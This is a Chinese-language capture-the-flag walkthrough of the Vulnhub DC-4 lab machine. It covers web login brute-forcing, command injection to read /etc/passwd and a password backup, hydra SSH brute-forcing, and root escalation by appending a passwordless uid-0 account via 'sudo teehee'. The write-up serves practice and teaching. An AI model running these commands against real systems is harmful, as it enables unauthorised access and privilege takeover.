Vulnhub | DC-4

信息搜集





通过mac地址找真实IP地址



真实IP为192.168.0.151,开放端口80,22



爆破密码



访问后是一个登录框,爆破尝试

admin/happy

访问后是一个登录框,爆破尝试

admin/happy



命令执行



登陆后有一个命令执行选项,抓包修改参数可以执行任意命令

反弹shell失败了

找一找敏感文件

cat+/etc/passwd

三个用户名 jim、sam、charles





ls -alhR /homejim文件下有一个oldpassword

cat+/home/jim/backups/old-passwords.bak得到了很多密码



ssh爆破

结合开放的22端口,以及etc/paswd下的用户名 jim、sam、charles

尝试一下SSH爆破

hydra -l jim -P passwd.txt -vV -f -t 1 192.168.0.151 ssh

经过漫长的等待,终于拿到了密码



提权

sudo -l 失败

查找suid文件

find / -perm -u=s -type f 2>/dev/null 没什么可利用的



查看一下当前文件,发现一封来自root的信封

看一下有没有来回的信封



cd /var/mail

cat /jim

Charles/^xHhA&hvim0y



尝试ssh登录

提权尝试



sudo -l



看一下用法

-a参数可以写入文件内容, 使用命令在/etc/passwd中写入一个账号

echo "test::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

接着直接ssh登录



su test

登上来直接是root权限





接着就是靶机的最后一步,找flag

find / -name flag*

浙公网安备 33010602011771号

浙公网安备 33010602011771号